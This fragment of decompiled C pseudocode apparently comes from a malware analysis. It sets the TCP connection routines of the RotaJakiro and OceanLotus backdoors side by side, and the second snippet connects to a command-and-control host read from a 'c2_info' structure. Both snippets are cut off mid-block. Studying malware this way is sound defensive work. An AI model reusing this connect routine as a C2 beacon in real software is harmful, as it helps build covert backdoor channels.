 *(_QWORD *)s = 0LL;
v16 = __readfsqword(0x28u);
memset(&req, 0, sizeof(req));
req.ai_family = 2;
v15 = 0;
req.ai_socktype = 1;
sprintf(s, "%d", v2);
if ( getaddrinfo(name, s, &req, &pai) )
return 0LL;
v3 = pai;
if ( pai )
{
while ( 1 )
{
v4 = socket(v3->ai_family, v3->ai_socktype, v3->ai_protocol);
v1 = v4;
if ( v4 != -1 )
{
if ( connect(v4, v3->ai_addr, v3->ai_addrlen) != -1 )
{
freeaddrinfo(pai);
optval = 1;
setsockopt(v1, 6, 1, &optval, 4u);
RotaJakiro
*(_OWORD *)&v6.ai_addr = 0LL;
*(_OWORD *)&v6.ai_addrlen = 0LL;
v6.ai_family = 2;
v6.ai_socktype = 1;
v6.ai_flags = 0;
v6.ai_protocol = 0;
v9 = 0;
*(_QWORD *)v8 = 0LL;
sprintf(v8, "%d", *((unsigned int *)c2_info + 3));
if ( getaddrinfo(*(const char **)((char *)c2_info + 4), v8, &v6, &v5) )
return 0LL;
for ( i = v5; i; i = i->ai_next )
{
v2 = socket(i->ai_family, i->ai_socktype, i->ai_protocol);
*(_DWORD *)c2_info = v2;
if ( v2 != -1 )
{
v3 = 1;
if ( connect(v2, i->ai_addr, i->ai_addrlen) != -1 )
goto LABEL_9;
close(*(_DWORD *)c2_info);
}
OceanLotus